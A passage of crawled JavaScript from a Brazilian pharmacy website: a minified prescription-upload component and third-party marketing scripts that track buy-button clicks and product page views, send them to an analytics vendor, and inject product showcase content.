a=Object(n.useState)(!1),c=Object(r.a)(a,2),o=c[0],i=c[1],u=Object(n.useState)(!1),s=Object(r.a)(u,2),l=s[0],p=s[1];return{purchaseLoading:o,showSuccessCheck:l,handlePurchase:Object(n.useCallback)((function(e){i(!0),setTimeout((function(){i(!1),p(!0),setTimeout((function(){null==e||e()}),D)}),C)}),[e,t])}}(T,w),U=A.purchaseLoading,J=A.showSuccessCheck,q=A.handlePurchase,L=(null==k?void 0:k.sku)||"",M=Object(n.useState)((function(){if(!L)return k;var e=N.getRecipe(L);return e||k})),G=Object(r.a)(M,2),Z=G[0],z=G[1];Object(n.useEffect)((function(){if(k&&L){var e=N.getRecipe(L);e&&e.fileName&&e.uploadDate?z(e):z(k)}}),[k,L]);var X=Object(n.useCallback)((function(){}),[]),B=Object(n.useCallback)((function(){h&&w?R().then((function(e){if(e){var t=N.getRecipe(L);t&&z(t),j&&j(),a&&a()}})):T&&q(a)}),[q,a,T,h,R,w,j,L]),V=Object(n.useCallback)((function(){null==u||u()}),[u]),H=Object(n.useCallback)((function(e){"Enter"===e.key&&(null==u||u())}),[u]),K=Z||k,W=c.a.createElement("div",{className:"recipe-uploader ".concat(d?"recipe-uploader--embedded":"")},c.a.createElement("div",{className:"recipe-uploader__title"},"Medicamento Controlado"),c.a.createElement("p",{className:"recipe-uploader__subtitle"},"Você precisa estar de acordo para continuar a compra:"),c.a.createElement(i,{selectedFile:w,onFileChange:P,onChooseFile:X,onUpload:R,loading:I,uploadCompleted:T,isAlterRecipe:h}),h&&K&&c.a.createElement("div",{className:"recipe-uploader__current-file-info"},c.a.createElement("div",{className:"recipe-uploader__current-file-item"},c.a.createElement("span",{className:"recipe-uploader__current-file-label"},"Arquivo atual:"," "),c.a.createElement("span",{className:"recipe-uploader__current-file-value"},K.fileName?null===(t=K.fileName.split("/").pop())||void 0===t?void 0:t.split("?")[0]:"Arquivo da receita")),c.a.createElement("div",{className:"recipe-uploader__current-file-item"},c.a.createElement("span",{className:"recipe-uploader__current-file-label"},"Data de envio:"," "),c.a.createElement("span",{className:"recipe-uploader__current-file-value"},K.createdOn||K.uploadDate?new Date(K.createdOn||K.uploadDate).toLocaleString("pt-BR",{timeZone:"America/Sao_Paulo",day:"2-digit",month:"2-digit",year:"numeric",hour:"2-digit",minute:"2-digit"}):"Data não disponível"))),c.a.createElement(s,{message:y,isError:F}),c.a.createElement(p,null),c.a.createElement(m,{onCancel:o,onPurchase:B,uploadCompleted:T,loading:I,purchaseLoading:U,showSuccessCheck:J,isAlterRecipe:h,selectedFile:w}));return d?W:c.a.createElement("div",{className:"recipe-uploader-modal"},c.a.createElement("div",{className:"recipe-uploader-modal__overlay",onClick:V,onKeyDown:H,role:"button",tabIndex:0}),c.a.createElement("div",{className:"recipe-uploader-modal__content"},c.a.createElement("button",{className:"recipe-uploader-modal__close",onClick:V,type:"button"},"×"),W))}));F.displayName="RecipeUploader";t.a=F}}]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Projetos-Internos/pixel.monks_venancio@latest/gf.min.js
body_size: -30
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/Projetos-Internos/pixel.monks_venancio@master/gf.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function gf(e){const a=document.URL,n=new RegExp("opella|allegra|novalgina|enterogermina|dorflex|dulcolax|oscal|os-cal|targifor|moura brasil|bisolvon|anador|guttalax|cremefenergan|mucusolvan|allenasal|fenergan|cewin|depura","i"),t=new RegExp("utm_campaign=([^&]+)","i"),i=new RegExp("monks","i"),c=new RegExp("/p$");if(!a.match(c)||a.match(n)){if("page_view"==e.type){const n=a.match(t),c=n?.[1],r=sessionStorage.getItem("MM_campaign");if(pm({type:"session_check",client_id:e.client_id}),c){if(!c.match(i))return;sessionStorage.setItem("MM_campaign",c)}else if(!r||!r.match(i))return}if(!(e?.items&&(e.items=e.items.filter((e=>e.product_brand.match(n))),!e?.items?.length>0))){if("view_banner"==e.type||"click_banner"==e.type){const a=e?.bannerData;if(!a||!a?.creative_name?.match(n))return}pm(e)}}}
//# sourceMappingURL=/sm/7d81fd83a688dcd73eded18ecd7381b9ee7baf9680c0725891d83261f6da7851.map

--- FILE ---
content_type: application/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-drogariavenancio.js
body_size: 64435
content:
var distributor = "drogariavenancio";
var codigoEmbed = "qVVOGMBht90,";

var ean = '';
var preco = 0;
var disponibilidade = 0;
var prodId = '';
var precoBeneficio = '';
var seller = '';
var titulo = '';
var descricaoHtml = '';
var descricaoText = '';
var imgPrincipal = '';
var imgsProduto = [];
var fullPrice = '';

var url = window.location.href;
var urlNew = url;
var hashDataBuy = '';

// Gera hash caso necessário
if(sessionStorage.getItem('StandoutSessionDataBuyHash')) {
	hashDataBuy = sessionStorage.getItem('StandoutSessionDataBuyHash');
} else {
	hashDataBuy = Math.random().toString(16).slice(2);
	sessionStorage.setItem('StandoutSessionDataBuyHash', hashDataBuy);
}

function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}

/* These are the modifications: */
history.pushState = ( f => function pushState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('pushState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.pushState);

history.replaceState = ( f => function replaceState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('replaceState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.replaceState);

window.addEventListener('popstate',()=>{
	window.dispatchEvent(new Event('locationchange'))
});

window.addEventListener('locationchange', function(){
	//console.log('locationchange');
	InitStd();
});

function InitStd(){
	setTimeout(() => {
		// Aguarda frameStandout para iniciar mensageria padrão
		waitForElm('#frameStandout').then(elm => standoutMensageria());

		// Página do Produto
		waitForElm('span[class*="-buttonText--add-to-cart-pdp"]').then(elm => handleButtonInteraction());

		// [Databuy] Página de Checkout
		waitForElm('#cart-to-orderform').then(elm => handleButtonInteraction());

		// [Databuy] Homepage (aguardando elementos das setas dos carrosséis na HOME)
		waitForElm('section[class*="-sliderLayoutContainer--shelf-product"] button[class*="-x-sliderArrows--shelf-product"]').then(elm => handleButtonInteractionHome());

		// [Databuy] Homepage Ofertas pra você (aguardando iframe de carrossel charodic)
		waitForElm('div.chaordic.page-render iframe[name^="chaordic-"]').then(elm => handleButtonInteractionHome());
	}, 2000);

	setTimeout(() => {
		waitForElm('section [class*="--product-main"]').then(elm => criaDivStd());
		waitForElm('impulse-search').then(elm => criaDivStdLP());
		waitForElm('#standoutDivAutomatico').then(elm => StandoutJSInit());


		//  [Databuy] Página de Resultado de Busca
		waitForElm('impulse-search').then(elm => handleButtonInteraction());
		
		// Aguarda existir a DIV de busca para iniciar ShadowRoot
		waitForElm('impulse-search').then(elm => initShadowRoot());

		// [Databuy]  Página de Categoria
		waitForElm('.vtex-search-result-3-x-showingProductsCount').then(elm => handleButtonInteraction());
	}, 1000);

	setTimeout(() => {
		waitForElm('.block-characteristic').then(elm => catchProductData());
		
		//  [Databuy] Página do Produto
		waitForElm('span[class*="-buttonText--add-to-cart-pdp"]').then(elm => handleButtonInteraction());
		waitForElm('div.chaordic.page-render iframe[name^="chaordic-"]').then(elm => handleButtonInteraction());

		//Busca - Share of Search
		if(window.location.href.includes('?q=')){ //Ex.: '/busca?q='
			//waitForElm('impulse-search').then(elm => catchSearchSend(distributor, window.location.href, '?q='));
			catchSearchSend(distributor, window.location.href, '?q=')
		}

	}, 3000);
}
InitStd();

function criaDivStd() {
	setTimeout(() => {
		var divStdAuto = document.querySelector('#standoutDivAutomatico');
		if (!divStdAuto) {
			var divStd = document.createElement("div");
			divStd.setAttribute("id", "standoutDivAutomatico");
			var divRefVarejo = document.querySelector('.vtex-flex-layout-0-x-flexColChild.pb0 .vtex-flex-layout-0-x-flexRow--product-specifications');

			if (divRefVarejo) {
				divRefVarejo.insertAdjacentElement('beforebegin', divStd);
				console.log("Div inserida com sucesso!");
			} else {
				console.error("Elemento de referência não encontrado.");
			}
		}
	}, 2000);
}



function criaDivStdLP() {
	//console.log("criaDivStdLP()");
	setTimeout(function () {
		//Verifica se tem nossa div automática e cria/adiciona se não tiver (GTM ou LP)
		var divStdAuto = document.querySelectorAll('#standoutDivAutomatico');
		if (divStdAuto.length <= 0) {
			var divStd = document.createElement("div");
			divStd.setAttribute("id", "standoutDivAutomatico");

			var divRefVarejo = document.querySelector('impulse-search').shadowRoot.querySelector('#app main .impulse-breadcrumb');
			if (divRefVarejo) {
				//Insere após a DIV de referência (mesmo nível)
				divRefVarejo.insertAdjacentElement('afterend', divStd);
				StandoutJSInit();
			} 
		}
	}, 2000);
}

function waitForElmShadow(selector) {
	return new Promise(resolve => {
		var tmpShadowRoot = document.querySelector('impulse-search').shadowRoot;
		if (tmpShadowRoot.querySelector(selector)) {
			return resolve(tmpShadowRoot.querySelector(selector));
		}
		const observer = new MutationObserver(mutations => {
			if (tmpShadowRoot.querySelector(selector)) {
				resolve(tmpShadowRoot.querySelector(selector));
				observer.disconnect();
			}
		});
		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}


function handleButtonInteraction(){
	// [Página Resultado de Pesquisa] Botão "Adicionar ao carrinho" 
	var searchResult = document.querySelector('impulse-search');
	var categoryPage = document.querySelectorAll('.drogariavenancio-store-2-x-search_category_links_container');
	var skuid = 0;
	var dataParams = {}

	// [Página do Produto] Botão "Comprar" 
	var btnComprar = document.querySelectorAll('button[class*=drogariavenancio-pbm-venancio]');

	// [Página Resultado de Pesquisa]
	if(searchResult){
		try {
			const shadowRoot = searchResult.shadowRoot;
			const addToCartButtons  = shadowRoot.querySelectorAll('button.buy');

			// Adicione um ouvinte de eventos de clique a cada botão
			addToCartButtons.forEach(button => {
				button.addEventListener('click', () => {
					skuid = button.getAttribute('data-sku');

					if(!button.dataset.clicked){
						button.dataset.clicked = true; 
						dataParams = {
							skuid: skuid,
							pageType: 'searchResult'
						}
						catchDataBuy(dataParams);
					} 
				});
			});
		} catch (error) {
			
		}
	} 
	
	// [Página de Categoria]
	else if (categoryPage.length > 0){

		// Nesses produtos não tem nenhum time de sku/ean
		var btnAddToCart = document.querySelectorAll('button.shelf-quantity-selector-button-add'); 
		var btnLeveMais = document.querySelectorAll('.shelf-purchase-simulation-button button')

		btnAddToCart.forEach(button => {
			button.addEventListener('click', () => {

				if(!button.dataset.clicked){
					button.dataset.clicked = true; 
					dataParams = {
						pageType: 'category',
						button: button
					}

					catchDataBuy(dataParams);
				}
			});
		});

		btnLeveMais.forEach(button => {
			button.addEventListener('click', () => {

				if(!button.dataset.clicked){
					button.dataset.clicked = true; 
					dataParams = {
						pageType: 'category-levemais',
						button: button
					}

					catchDataBuy(dataParams);
				}
			});
		});

	} 
	
	// [Página do Produto]
	else if(btnComprar.length > 0) {
		try {
			var iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');

			// Botão dentro do iFrame [Produtos Patrocinados , O que os clientes mais compram após ver este item, etc]
			iframeRef.forEach(iframe => {
				const documentRef = iframe.contentDocument;
				
				// Verificar se o documento do iframe existe e contém os botões desejados
				if (documentRef) {
					// Botão com a label [Adicionar ao Carrinho]
					var btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button a[title="Adicionar ao carrinho"]');

					// Adicionar evento de clique aos botões encontrados no iframe atual
					btnFake.forEach(button => {
						button.addEventListener('click', () => {

							if(!button.dataset.clicked){
								button.dataset.clicked = true; 
								dataParams = {
									pageType: 'product-fakebtn',
									button: button
								}
								catchDataBuy(dataParams);
							}

						});
					});
				}
			});

			// Botão padrão de COMPRAR
			var comprarButton = Array.from(btnComprar).find(button => button.textContent.includes('Comprar'));
			comprarButton.addEventListener('click', function() {
				if(!comprarButton.dataset.clicked){
					comprarButton.dataset.clicked = true; 
					dataParams = {
						pageType: 'product',
					}
					catchDataBuy(dataParams);
				}
			});

		// Botão de comprar uma quantidade X e pagar mais barato
			var btnLeveMais = document.querySelector('.product-purchase-simulation-button button')
			btnLeveMais.addEventListener('click', () => {
				if(!btnLeveMais.dataset.clicked){
					btnLeveMais.dataset.clicked = true; 
					dataParams = {
						pageType: 'product-levemais',
					}
					catchDataBuy(dataParams);
				}
			})
		} catch (error) {
				
		}
	} 
	
	// [Checkout]
	else if(window.location.href.indexOf("/checkout") >= 0){
		var btnFinalizarCompra = document.querySelector('#cart-to-orderform');

		btnFinalizarCompra.addEventListener('click', () => {
			getCart();
		})
	} 
	
	// [Página do Produto]
	else {

		btnComprar = document.querySelector('div[class*=x-add-to-cart]');
		var iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');
		var btnLeveMais = document.querySelector('.product-purchase-simulation-button button')
		
		// Botão padrão de COMPRAR
		if(btnComprar) {
			btnComprar = document.querySelector('div[class*=x-add-to-cart]').parentNode;
			btnComprar.addEventListener('click', function() {
				if(!btnComprar.dataset.clicked){
					btnComprar.dataset.clicked = true; 
					dataParams = {
						pageType: 'product',
					}
					catchDataBuy(dataParams);
				}
			});
		}

		// Botão dentro do iFrame [Produtos Patrocinados , O que os clientes mais compram após ver este item, etc]
		iframeRef.forEach(iframe => {
			const documentRef = iframe.contentDocument;
			
			// Verificar se o documento do iframe existe e contém os botões desejados
			if (documentRef) {
				btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button');

				// Adicionar evento de clique aos botões encontrados no iframe atual
				btnFake.forEach(button => {
					button.addEventListener('click', () => {

						if(!button.dataset.clicked){
							button.dataset.clicked = true; 
							dataParams = {
								pageType: 'product-fakebtn',
								button: button
							}
							catchDataBuy(dataParams);
						}

					});
				});
			}
		});

		// Botão de comprar uma quantidade X e pagar mais barato
		if(btnLeveMais){
			btnLeveMais.addEventListener('click', () => {
				if(!btnLeveMais.dataset.clicked){
					btnLeveMais.dataset.clicked = true; 
					dataParams = {
						pageType: 'product-levemais',
					}
					catchDataBuy(dataParams);
				}
			})
		}
	}
}

function handleButtonInteractionHome(){

	setTimeout(() => {
		
		//console.log("handleButtonInteractionHome()");
		
		var skuid = 0;
		var dataParams = {}

		if (window.location.href === 'https://www.drogariavenancio.com.br/') {
			//console.log('HOMEPAGE', );
			// [Página Inicial] 
			var iframeRef = '';
			var btnAddToCart = '';
			var btnFake = '';
			
			try {
				// Alguns botões ficam dentro do <iframe>, o mesmo tem o tempo de carregamento diferente do restante da página
				iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');
				btnAddToCart = document.querySelectorAll('button.shelf-quantity-selector-button-add');

				// Slider Buttons Carrosseis da HOME
				// Adicionar evento de clique aos botões encontrados dentro dos carrosséis que não são iframes
				btnAddToCart.forEach(button => {
					button.addEventListener('click', () => {

						if(!button.dataset.clicked){
							button.dataset.clicked = true; 
							dataParams = {
								pageType: 'homePage',
								button: button
							}
							catchDataBuy(dataParams);
						}
					});
				});

				// 	// -------- iFrame ---------------
				// Iterar sobre todos os iframes encontrados
				iframeRef.forEach(iframe => {
					const documentRef = iframe.contentDocument;
					
					// Verificar se o documento do iframe existe e contém os botões desejados
					if (documentRef) {
						btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button');

						// Adicionar evento de clique aos botões encontrados no iframe atual
						btnFake.forEach(button => {
							button.addEventListener('click', () => {

								if(!button.dataset.clicked){
									button.dataset.clicked = true; 
									dataParams = {
										pageType: 'homePage-fakebtn',
										button: button
									}
									catchDataBuy(dataParams);
								}

							});
						});
					}
				});
				// 	// -------- FIM iFrame ---------------
				
			} catch (error) {
				// console.error(`Erro ao lidar com os iframes: ${error}`);
			}
		}
	}, 1000);
}

function StandoutJSInit(){
	setTimeout(function(){ 
		// console.log('StandoutJSInit');
		if(sessionStorage.getItem('StandoutSession') == 'true' && sessionStorage.getItem('StandoutUrl') == window.location.href){
			//console.log('StandoutJSInit - Chamada duplicada');
			//sessionStorage.removeItem("StandoutSession");
			//sessionStorage.removeItem("StandoutUrl");
		} else {
			//console.log('StandoutJSInit - Chamada');
			sessionStorage.setItem('StandoutSession', 'true');
			sessionStorage.setItem('StandoutUrl', window.location.href);
			StandoutJS();
		}
	}, 2000);
}

function StandoutJS(){
	
	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	var url = window.location.href;
	var urlNew = url;

	setTimeout(function () {		
		var sku = getEan();

		var preco = getPrice();
		var disponibilidade = getAvailability();

		var action = 'PageView';
		var browserName = browserName;
		var browserVersion = fullVersion; 
		var geolocation = navigator.geolocarion; 
		var language = navigator.language; 
		var plataform = navigator.plataform;
		var retailerDomain = window.location.hostname;
		var monitored = 'false';

		var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNew)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
		var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;

		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function () {
			if (this.readyState == 4 && this.status == 200) {
				var myObj = JSON.parse(this.responseText);
				//console.log(myObj);

				// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {

					var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

					if (stdMVBTSContainer == null) {

						function getScript(url, callback) {
							var scriptMVStd = document.createElement('script');
							scriptMVStd.type = 'text/javascript';
							scriptMVStd.src = url;
							scriptMVStd.onload = callback;

							document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
						}

						getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

							//Adiciona CSS das MINI Vitrines
							stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

							// Custom CSS Botões das MINI Vitrines
							var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 12;} .btn-open-special-container.horizontal {width: 160px; margin: 16px 0 0 16px;} .btn-open-special-container.horizontal.mobile {margin: 16px 0 0 16px;} .btn-open-special-animated {width: 36px; height: 36px; border: 3px solid rgb(24, 69, 149, .8); background: #184595; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #184595; } 50% { box-shadow: 0 0 16px #184595;} 100% { box-shadow: 0 0 20px #184595;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #DCDCDC;}}"
							var styleSheet = document.createElement("style");
							styleSheet.type = "text/css";
							styleSheet.innerText = MVCustomstyles;
							document.head.appendChild(styleSheet);

							//Variável para guardar a referência de onde deve entrar "geralmente desktop"
							//Botões
							var refIDStdProd = document.querySelector('.swiper-container[class*="-productImagesGallerySwiperContainer"]');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector(".vtex-store__template")

							//Verifica se as referências Desktop existem, pois elas podem mudar quando estão na versão mobile
							if (refIDStdProd == null) {
								//Se vazia, faz tratamentos para versão mobile, buscando nova referência e setando "MVCustomMobile" true
								var refIDStdProd = document.querySelector('.swiper-container[class*="-productImagesGallerySwiperContainer"]');
								var MVCustomMobile = true;
							}
							if (refIDStdProdMV == null) {
								var refIDStdProdMV = document.querySelector(".vtex-store__template")
							}

							//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
							var divSTDProductID = document.createElement('div');
							divSTDProductID.id = "productStdID";
							divSTDProductID.setAttribute("style", "position: relative;");

							//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
							var divSTDProductIDMV = document.createElement('div');
							divSTDProductIDMV.id = "productStdIDMV";

							//Insere conteúdos na DIV da Standout antes da DIV de referência
							function insertBefore(el, referenceNode) {
								referenceNode.parentNode.insertBefore(el, referenceNode);
							}
							if(refIDStdProd == null || refIDStdProdMV == null){
								//console.log('não foi possivel inserir MVs.');
							} else {
								insertBefore(divSTDProductID, refIDStdProd);
								insertBefore(divSTDProductIDMV, refIDStdProdMV);
							}

							//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
							if (!MVCustomMobile) {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
							} else {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
							}
							if(document.getElementById("productStdID")){
								document.getElementById("productStdID").innerHTML += MVBTS;
							} else {
								//console.log('não foi possivel embedar MVs.');
							}

							//Adicionando os botões das MINI Vitrines
							setTimeout(function () {
								for (var i = 0; i < myObj.mv.length; i++) {

									var stdMVSlug = myObj.mv[i].slug;

									if(document.getElementById("std-mv-bts-container")){

										//Verifica e adiciona so botões
										if (myObj.mv[i].tipo == "mv-foto") {
											var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
										} else if (myObj.mv[i].tipo == "mv-video") {
											var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
										} else if (myObj.mv[i].tipo == "mv-audio"){
											var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='36' height='36' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
										}

										//Adiciona os conteúdos das DIVs
										document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

										//Imprime o conteúdo das MINI Vitrines
										writeStandoutMV(myObj.mv[i].tipo);

										//Remove botões e DIVs duplicadas se houver
										var divMVProductRemove = document.querySelectorAll('#productStdID');
										if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

										var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
										if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

										var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
										if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

										var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
										if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

										//console.log(stdMVSlug);
										
									} else {
										//console.log('não foi possivel adicionar os botões MVs.');
									}
								}
							}, '1000');
						});
					}
				}

				if (!myObj.div == "") {
					var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
					var divImpulseSearch = document.querySelector('impulse-search');
					var divStandoutAutomaticoShadowRoot = false;
					if (divImpulseSearch) {
						divStandoutAutomaticoShadowRoot = document.querySelector('impulse-search').shadowRoot.getElementById("standoutDivAutomatico");
					}
					if (divStandoutAutomatico) {
						divStandoutAutomatico.innerHTML = myObj.div;
						writeStandoutCBP();
					} else if (divStandoutAutomaticoShadowRoot) {
						divStandoutAutomaticoShadowRoot.innerHTML = myObj.div;
